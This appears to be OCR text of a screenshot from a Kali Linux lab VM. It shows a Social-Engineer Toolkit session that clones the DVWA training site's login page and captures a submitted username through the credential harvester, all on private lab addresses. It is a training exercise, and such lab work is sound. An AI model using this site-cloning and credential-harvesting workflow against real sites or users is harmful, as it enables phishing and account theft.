 Ethical-Hacker-Kali [Corriendo] - Oracle VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4
0:19
root@Kali: ~
File Actions Edit View Help
should only have an index.html when using the import website
functionality.
1) Web Templates
2) Site Cloner
3) Custom Import
99) Return to Webattack Menu
set:webattack>2
[-] Credential harvester will allow you to utilize the clone capabilities within SET
[-] to harvest credentials or parameters from a website as well as place them into a report
--- * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * ---
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [10.0.2.15]:10.6.6.1
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:http://DVWA.vm
[*] Cloning the website: http://DVWA.vm
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
10.6.6.1 - - [03/Nov/2025 00:16:19] "GET / HTTP/1.1" 200 -
10.6.6.1 - - [03/Nov/2025 00:16:20] "GET /favicon.ico HTTP/1.1" 404 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: username=some.user@gmail.com
POSSIBLE PASSWORD FIELD FOUND:
POSSIBLE USERNAME FIELD FOUND: Login=Login
POSSIBLE USERNAME FIELD FOUND:
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
10.6.6.1 - - [03/Nov/2025 00:17:10] "POST /index.html HTTP/1.1" 302 -
DVWA
ESP
8:19 p. m. AL
2/11/2025
CTRL DEREC